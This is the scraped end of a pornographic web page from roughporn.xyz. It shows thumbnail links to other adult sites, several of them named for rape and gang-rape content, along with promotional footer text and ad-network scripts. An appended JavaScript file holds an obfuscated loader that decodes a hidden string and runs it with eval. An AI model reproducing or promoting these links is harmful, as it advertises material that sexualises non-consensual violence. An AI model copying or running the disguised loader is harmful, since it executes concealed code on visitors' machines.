                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapepornsite.com/" data-ct="301636323" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/301636323.jpg" alt="rape porn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.tv/" data-ct="377685424" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/377685424.jpg" alt="Rapist Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalporn.com/" data-ct="428638829" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/428638829.jpg" alt="roughanalporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughtube.net/" data-ct="453876826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/453876826.jpg" alt="RoughTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"><br>Rough Porn is a unique website that is dedicated to hardcore, rough-n-tumble porn. It brings together fans of niche fetishes like bondage, spanking, face-sitting, and other activities that require a bit of power play. The website stands out from the other porn sites due to its originality and creativity.

Instead of relying on the same uninspired and repetitive scenes, Rough Porn is constantly pushing the boundaries of sexual entertainment with new, daring and unique scenes that cater to even the most extreme desires. The website is packed with original content from a variety of different porn stars, directors and producers. The range of styles and settings make Rough Porn a real destination for hardcore porn fans.

The website is user friendly and navigation is a breeze. Its sophisticated search engine allows users to easily find their favourite videos, including categories like BDSM, domination, hardcore, fetish, and gay porn. The easy-to-use member access also allows subscribers to customize their profile pages.

For those looking for something a little bit kinkier, Rough Porn offers a selection of advanced fetish porn content that many other websites lack. Through their exclusive fetish channels, viewers can get access to more risqué scenes involving toys, ropes, blindfolds and other less mainstream activities.

Rough Porn is also an excellent destination for amateur porn fans. The site includes a dedicated section showcasing the work of up-and-coming porn stars and aspiring directors. This area is full of creative, explicit videos that often feature wild ideas and activities.

In short, Rough Porn offers an exciting range of hardcore adult content for those with a particular taste in sex. From bondage to foot worship, the website is home to an exciting selection of unique scenes that are sure to satisfy even the most adventurous viewers. With its impressive selection of quality content, Rough Porn has earned its place as one of the best destinations for those looking to explore their wildest fantasies. <br><br><br>Copyright © roughporn.xyz 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ed1177f8ac74fdda45676ab938f4686","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughporn.xyz/js/N3EVGLEpWMJuayW.js
body_size: 23091
content:
function twuzi(usndht){var agaxtav='Z';var evedfzvscd='A';var wgrrwvfggz=[];var mkisczp=new RegExp('['+evedfzvscd+'-'+agaxtav+']');var abtvxrt=usndht.split(mkisczp);for(var i=0;i<abtvxrt.length;i++){wgrrwvfggz.push(String.fromCharCode(parseInt(abtvxrt[i],18)/(53)));}eval(wgrrwvfggz.splice(1,wgrrwvfggz.length).join(''));}twuzi('[base64]'); 
     